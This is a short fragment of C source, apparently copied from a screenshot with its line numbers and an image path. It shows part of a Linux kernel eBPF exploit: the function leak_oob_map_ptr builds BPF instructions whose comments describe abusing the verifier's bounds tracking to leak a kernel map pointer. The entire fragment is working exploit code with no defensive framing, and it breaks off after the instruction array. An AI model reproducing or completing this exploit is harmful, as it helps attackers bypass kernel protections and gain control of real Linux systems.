 190 int leak_oob_map_ptr(exploit_context* pCtx)
191 {
192 int ret = -1;
193 char vals[ARRAY_MAP_SIZE] = {0};
194 struct bpf_insn insn[] =
195 {
196 exploit_primitive_pt1(pCtx->oob_map_fd, pCtx->store_map_fd),
197 // extend the exploit register's invalid bounds to 64 bits
198 BPF_MOV32_REG(EXPLOIT_REG, EXPLOIT_REG), \
199 // adding a register with invalid bounds to a pointer causes the verifier to
200 // mark it as an unbounded value, so we are able to leak its value by saving it
201 // in the store map
202 BPF_ALU64_REG(BPF_SUB, OOB_MAP_REG, EXPLOIT_REG), \
203 // put the value in leak value register
204 BPF_MOV64_REG(LEAK_VAL_REG, OOB_MAP_REG), \
205 // store the leaked BPF ptr into store map
206 BPF_STX_MEM(BPF_DW, STORE_MAP_REG, LEAK_VAL_REG, .off: 8), \
207 BPF_EXIT_INSN()
208 };